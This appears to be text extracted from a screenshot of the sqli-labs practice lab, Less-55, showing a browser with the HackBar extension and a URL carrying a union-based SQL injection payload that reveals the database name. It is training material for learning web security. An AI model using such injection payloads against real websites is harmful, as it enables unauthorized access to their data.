 Less-55:Challenge-2
不安全 192.168.23.128/sqli-labs/Less-55/?id=-1)%20union%20select%201,2,database()--+
8
0
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 14 attempts
Your Login name:2
Your Password:challenges
SQL DUMB SERIES - 55
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-55/?id=-1) union select 1,2,database()--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value